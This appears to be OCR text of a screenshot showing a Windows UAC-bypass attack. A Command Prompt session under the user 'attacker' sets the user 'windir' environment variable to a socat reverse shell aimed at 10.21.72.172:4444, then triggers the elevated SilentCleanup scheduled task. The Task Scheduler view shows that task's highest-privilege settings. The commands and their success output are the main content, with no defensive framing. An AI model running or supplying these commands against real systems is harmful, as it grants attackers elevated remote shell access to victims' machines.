 Command Prompt
C:\Users\attacker>
C:\Users\attacker>reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\socat\socat.exe TCP:10.21.72.172:4444 EXEC:cmd.exe,pipes &REM " /f
The operation completed successfully.
C:\Users\attacker>schtasks /run  /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup".
C:\Users\attacker>
Task Scheduler
File Action View Help
ApplicationData
AppxDeploymentClient
Autochk
BitLocker
Bluetooth
BrokerInfrastructure
CertificateServicesClient
Chkdsk
Clip
CloudExperienceHost
Customer Experience Im
Data Integrity Scan
Defrag
Device Information
Device Setup
Diagnosis
DirectX
DiskCleanup
DiskDiagnostic
DiskFootprint
EDP
EnterpriseMgmt
ExploitGuard
File Classification Infrast
Flighting
InstallService
LanguageComponentsIn
License Manager
Location
Maintenance
Maps
MemoryDiagnostic
Mobile Broadband Acco
MUI
Multimedia
Name Status Triggers Next Run Time Last Run Time Last Run Result Author Cre
SilentCleanup Ready 8/19/2025 10:12:55 PM The operation completed successfully. (0x0) Microsoft Corporation
General Triggers Actions Conditions Settings History (disabled)
Name: SilentCleanup
Location: \Microsoft\Windows\DiskCleanup
Author: Microsoft Corporation
Description: Maintenance task used by the system to launch a silent auto disk cleanup when running low on free disk space.
Security options
When running the task, use the following user account:
Users
Run only when user is logged on
Run whether user is logged on or not
Do not store password.  The task will only have access to local resources
Run with highest privileges
Hidden Configure for: Windows Server 2019
Actions
DiskCleanup
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
New Folder...
Delete Folder
View
Refresh
Help
Selected Item
Run
End
Disable
Export...
Properties
Delete
Help